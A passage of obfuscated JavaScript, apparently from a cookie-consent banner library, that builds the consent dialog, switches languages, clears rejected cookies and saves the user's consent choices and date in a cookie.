-0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return _0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var _0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var _0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return _0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function _0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var _0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var _0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var _0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof _0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- 